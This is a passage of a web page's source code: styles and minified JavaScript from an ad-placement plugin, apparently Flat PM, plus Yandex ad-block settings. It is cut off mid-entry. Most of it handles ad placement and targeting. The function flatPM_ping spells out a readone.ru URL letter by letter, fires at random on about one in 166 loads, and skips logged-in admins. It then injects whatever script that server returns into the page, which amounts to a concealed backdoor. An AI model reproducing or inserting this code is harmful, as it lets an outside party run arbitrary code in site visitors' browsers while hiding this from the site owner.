.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  